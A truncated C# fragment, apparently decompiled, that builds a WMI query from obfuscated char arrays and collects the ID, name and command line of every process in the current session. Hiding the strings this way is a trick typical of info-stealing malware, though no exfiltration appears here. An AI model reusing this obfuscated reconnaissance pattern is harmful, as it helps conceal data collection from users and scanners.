 using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher(new string
(new char[]
{
'S', 'E', 'L', 'E', 'C', 'T', ' ', '*', ' ', 'F',
'R', 'O', 'M', ' ', 'W', 'i', 'n', '3', '2', '_',
'P', 'r', 'o', 'c', 'e', 's', 's', ' ', 'W', 'h',
'e', 'r', 'e', ' ', 'S', 'e', 's', 's', 'i', 'o',
'n', 'I', 'd', '=', '''
}) + Process.GetCurrentProcess().SessionId + "'"))
{
using (ManagementObjectCollection managementObjectCollection = managementObjectSearcher.Get())
{
foreach (ManagementBaseObject managementBaseObject in managementObjectCollection)
{
ManagementObject managementObject = (ManagementObject)managementBaseObject;
try
{
List<string> list2 = list;
string[] array = new string[6];
array[0] = new string(new char[] { 'I', 'D', ':', ' ' });
int num = 1;
object obj = managementObject[new string(new char[] { 'P', 'r', 'o', 'c', 'e',
's', 's', 'I', 'd' })];
array[num] = ((obj != null) ? obj.ToString() : null);
array[2] = new string(new char[] { ',', ' ', 'N', 'a', 'm', 'e', ':', ' ' });
int num2 = 3;
object obj2 = managementObject[new string(new char[] { 'N', 'a', 'm', 'e' })];
array[num2] = ((obj2 != null) ? obj2.ToString() : null);
array[4] = new string(new char[]
{
',', ' ', 'C', 'o', 'm', 'm', 'a', 'n', 'd', 'L',
'i', 'n', 'e', ':', ' '
});
int num3 = 5;
object obj3 = managementObject[new string(new char[]
{
'C', 'o', 'm', 'm', 'a', 'n', 'd', 'L', 'i', 'n',
'e'
})];
array[num3] = ((obj3 != null) ? obj3.ToString() : null);
list2.Add(string.Concat(array));
}
catch
{